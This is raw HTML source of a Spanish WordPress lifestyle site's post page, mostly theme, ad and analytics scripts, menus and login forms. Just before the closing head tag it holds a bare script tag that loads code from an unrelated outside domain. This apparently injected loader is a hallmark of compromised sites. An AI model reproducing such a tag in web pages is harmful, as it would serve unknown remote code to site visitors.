<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woozone/lib/frontend/js/frontend.js?ver=13.6.8" id="WooZone-frontend-script-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"https://www.hombremoderno.es/index.php?photocrati_ajax=1","wp_home_url":"https://www.hombremoderno.es","wp_site_url":"https://www.hombremoderno.es","wp_root_url":"https://www.hombremoderno.es","wp_plugins_url":"https://www.hombremoderno.es/wp-content/plugins","wp_content_url":"https://www.hombremoderno.es/wp-content","wp_includes_url":"https://www.hombremoderno.es/wp-includes/","ngg_param_slug":"nggallery"};
//# sourceURL=photocrati_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=3.18" id="photocrati_ajax-js"></script>
<script type="text/javascript" id="advanced-ads-advanced-js-js-extra">
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
//# sourceURL=advanced-ads-advanced-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/537/public/assets/js/749.js?ver=1.30.5" id="advanced-ads-advanced-js-js"></script>
<script type="text/javascript" id="advanced_ads_pro/visitor_conditions-js-extra">
/* <![CDATA[ */
var advanced_ads_pro_visitor_conditions = {"referrer_cookie_name":"advanced_ads_pro_visitor_referrer","referrer_exdays":"365","page_impr_cookie_name":"advanced_ads_page_impressions","page_impr_exdays":"3650"};
//# sourceURL=advanced_ads_pro%2Fvisitor_conditions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/536/492/857/490.js?ver=2.6.2" id="advanced_ads_pro/visitor_conditions-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/assets/518.js?ver=2.6.2" id="advanced-ds-pro/front-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="advanced-ads-pro/cache_busting-js-extra">
/* <![CDATA[ */
var advanced_ads_pro_ajax_object = {"ajax_url":"https://www.hombremoderno.es/wp-admin/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":""};
//# sourceURL=advanced-ads-pro%2Fcache_busting-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/536/133/857/18.js?ver=2.6.2" id="advanced-ads-pro/cache_busting-js"></script>
<link rel="https://api.w.org/" href="https://www.hombremoderno.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hombremoderno.es/wp-json/wp/v2/posts/590807" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hombremoderno.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.hombremoderno.es/?p=590807' />
<meta name="generator" content="Site Kit by Google 1.48.1" />	<style>img#wpstats{display:none}</style>
		<script type="text/javascript">
		var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};
		</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"bfb97fa2a8","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.hombremoderno.es\/wp-admin\/","wpRestNonce":"bfb97fa2a8","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.hombremoderno.es\/wp-admin\/","wpRestNonce":"bfb97fa2a8","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":590807};
    </script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script type="text/javascript">
/* <![CDATA[ */
var wa_smart = { 'post_id': 590807, 'origin': 'jetpack', 'theme': 'Newspaper', 'target': 'wp_blog_id=88925003;language=es_ES', 'top': { 'enabled': true }, 'inline': { 'enabled': true }, 'belowpost': { 'enabled': true }, 'bottom_sticky': { 'enabled': false }, 'sidebar_sticky_right': { 'enabled': false }, 'gutenberg_rectangle': { 'enabled': false }, 'gutenberg_leaderboard': { 'enabled': false }, 'gutenberg_mobile_leaderboard': { 'enabled': false }, 'gutenberg_skyscraper': { 'enabled': false }, 'sidebar_widget_mediumrectangle': { 'enabled': false }, 'sidebar_widget_leaderboard': { 'enabled': false }, 'sidebar_widget_wideskyscraper': { 'enabled': false }, 'shortcode': { 'enabled': false } }; wa_smart.cmd = [];
/* ]]> */
</script>
<script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=UA-38202348-5" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('set', 'linker', {"domains":["www.hombremoderno.es"]} );gtag('js', new Date());gtag('config', 'UA-38202348-5', {} );
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.hombremoderno.es\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.3.1";
var td_get_template_directory_uri="https:\/\/www.hombremoderno.es\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="e74f8eceb0";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<style>ins.adsbygoogle { background-color: transparent; padding: 0; }</style>		<script type="text/javascript">
			var __ATA_PP = { 'pt': 1, 'ht': 2, 'tn': 'Newspaper', 'uloggedin': '0', 'amp': false, 'siteid': 88925003, 'consent': 0, 'ad': { 'label': { 'text': 'Anuncios' }, 'reportAd': { 'text': 'Informa sobre este anuncio' }, 'privacySettings': { 'text': 'Privacidad', 'onClick': function() { window.__tcfapi && window.__tcfapi('showUi'); } } }, 'disabled_slot_formats': [] };
			var __ATA = __ATA || {};
			__ATA.cmd = __ATA.cmd || [];
			__ATA.criteo = __ATA.criteo || {};
			__ATA.criteo.cmd = __ATA.criteo.cmd || [];
		</script>
					<script type="text/javascript">
				window.sas_fallback = window.sas_fallback || [];
				window.sas_fallback.push(
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 310,formFactor: \'001\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'inline' },
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 120,formFactor: \'001\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'belowpost' },
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 110,formFactor: \'002\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'top' }
				);
			</script>		<script type="text/javascript">
		function loadIPONWEB() { // TODO: Remove this after June 30th, 2025
		(function(){var g=Date.now||function(){return+new Date};function h(a,b){a:{for(var c=a.length,d="string"==typeof a?a.split(""):a,e=0;e<c;e++)if(e in d&&b.call(void 0,d[e],e,a)){b=e;break a}b=-1}return 0>b?null:"string"==typeof a?a.charAt(b):a[b]};function k(a,b,c){c=null!=c?"="+encodeURIComponent(String(c)):"";if(b+=c){c=a.indexOf("#");0>c&&(c=a.length);var d=a.indexOf("?");if(0>d||d>c){d=c;var e=""}else e=a.substring(d+1,c);a=[a.substr(0,d),e,a.substr(c)];c=a[1];a[1]=b?c?c+"&"+b:b:c;a=a[0]+(a[1]?"?"+a[1]:"")+a[2]}return a};var l=0;function m(a,b){var c=document.createElement("script");c.src=a;c.onload=function(){b&&b(void 0)};c.onerror=function(){b&&b("error")};a=document.getElementsByTagName("head");var d;a&&0!==a.length?d=a[0]:d=document.documentElement;d.appendChild(c)}function n(a){var b=void 0===b?document.cookie:b;return(b=h(b.split("; "),function(c){return-1!=c.indexOf(a+"=")}))?b.split("=")[1]:""}function p(a){return"string"==typeof a&&0<a.length}
		function r(a,b,c){b=void 0===b?"":b;c=void 0===c?".":c;var d=[];Object.keys(a).forEach(function(e){var f=a[e],q=typeof f;"object"==q&&null!=f||"function"==q?d.push(r(f,b+e+c)):null!==f&&void 0!==f&&(e=encodeURIComponent(b+e),d.push(e+"="+encodeURIComponent(f)))});return d.filter(p).join("&")}function t(a,b){a||((window.__ATA||{}).config=b.c,m(b.url))}var u=Math.floor(1E13*Math.random()),v=window.__ATA||{};window.__ATA=v;window.__ATA.cmd=v.cmd||[];v.rid=u;v.createdAt=g();var w=window.__ATA||{},x="s.pubmine.com";
		w&&w.serverDomain&&(x=w.serverDomain);var y="//"+x+"/conf",z=window.top===window,A=window.__ATA_PP&&window.__ATA_PP.gdpr_applies,B="boolean"===typeof A?Number(A):null,C=window.__ATA_PP||null,D=z?document.referrer?document.referrer:null:null,E=z?window.location.href:document.referrer?document.referrer:null,F,G=n("__ATA_tuuid");F=G?G:null;var H=window.innerWidth+"x"+window.innerHeight,I=n("usprivacy"),J=r({gdpr:B,pp:C,rid:u,src:D,ref:E,tuuid:F,vp:H,us_privacy:I?I:null},"",".");
		(function(a){var b=void 0===b?"cb":b;l++;var c="callback__"+g().toString(36)+"_"+l.toString(36);a=k(a,b,c);window[c]=function(d){t(void 0,d)};m(a,function(d){d&&t(d)})})(y+"?"+J);}).call(this);
		}
		</script>
		


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.hombremoderno.es/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.hombremoderno.es/category/viral/",
                    "name": "VIRAL"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.hombremoderno.es/cosas-objetos-anos-90/",
                    "name": "Cosas que sólo conocerás si eres de los años 90"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=270%2C270&#038;ssl=1" />
<meta name="generator" content="Product Filter for WooCommerce"/>
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-590807 single-format-standard wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce-no-js cosas-objetos-anos-90 global-block-template-1 aa-prefix-hombr- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mega-menu-container"><ul id="menu-mega-menu" class="td-mobile-main-menu"><li id="menu-item-78127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-78127"><a href="https://www.hombremoderno.es/category/fitness/">Fitness<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/deportes/">Deportes</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/blogdelgym/">El Blog del Gym</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/esteroides-anabolizantes/">Esteroides</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/ganar-musculo/">Ganar músculo</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/perder-grasa/">Perder grasa</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/rutinas/">Rutinas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/videos-fitness/">Videos de fitness</a></li>
</ul>
</li>
<li id="menu-item-78128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78128"><a href="https://www.hombremoderno.es/category/nutricion/">Nutrición<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/adelgazar/">Adelgazar</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/alimentos-suplementos/">Alimentos y suplementos</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/comelopiensalo/">Cómelo/piénsalo</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/ganar-peso/">Controla tu peso</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/recetas-nutricion/">Recetas</a></li>
</ul>
</li>
<li id="menu-item-78125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78125"><a href="https://www.hombremoderno.es/category/moda/">Moda<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/accesorios/">Accesorios</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/look-estilo-semana/">El look de la semana</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/perfumes/">Perfumes</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/ropa-y-calzado/">Ropa y calzado</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/tendencias/">Tendencias</a></li>
</ul>
</li>
<li id="menu-item-646501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-646501"><a href="https://www.hombremoderno.es/category/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/casa/">Casa</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/ciencia/">Ciencia</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/entrevistas-lifestyle/">Entrevistas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/escapadas/">escapadas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/motor/">Motor</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/ocio-urbano/">Ocio urbano</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/tecnologia/">Tecnología</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/trabajo-y-formacion/">Trabajo y formación</a></li>
</ul>
</li>
<li id="menu-item-825138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-825138"><a href="#">BELLEZA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-78131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78131"><a href="https://www.hombremoderno.es/category/estetica/">Estética</a></li>
	<li id="menu-item-798381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-798381"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas Guapas</a></li>
	<li id="menu-item-100907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100907"><a href="https://www.hombremoderno.es/category/hombres-hm/">Hombres HM</a></li>
</ul>
</li>
<li id="menu-item-78141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78141"><a href="https://www.hombremoderno.es/category/eros/">Sexo<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/diario-de-dana/">El diario de Dana</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/salud-sexual/">Salud sexual</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/performance-sexual/">Sexo</a></li>
</ul>
</li>
<li id="menu-item-646502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-646502"><a href="https://www.hombremoderno.es/category/gay/">Gay</a></li>
<li id="menu-item-802193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-802193"><a href="#">Multimedia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-825035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-825035"><a href="https://www.hombremoderno.es/category/fotos/">Fotos<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/actualidad/">Actualidad</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/cine/">Cine</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/fotos-famosos/">Famosos</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/fitness-fotos/">Fitness</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/humor/">Humor</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/lugares/">Lugares</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/motor-fotos/">Motor</a></li>
	</ul>
</li>
	<li id="menu-item-802195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-802195"><a href="https://www.hombremoderno.es/category/videos/">Videos<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/fitness-videos/">Fitness</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/hmtv/">HMTV</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/nutricion-videos/">nutricion</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/sexo-videos/">sexo</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.hombremoderno.es/privacidad/" rel="privacy-policy">Política de privacidad</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.hombremoderno.es/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Registrarse / Unirse</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <form action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.hombremoderno.es/privacidad/" rel="privacy-policy">Política de privacidad</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
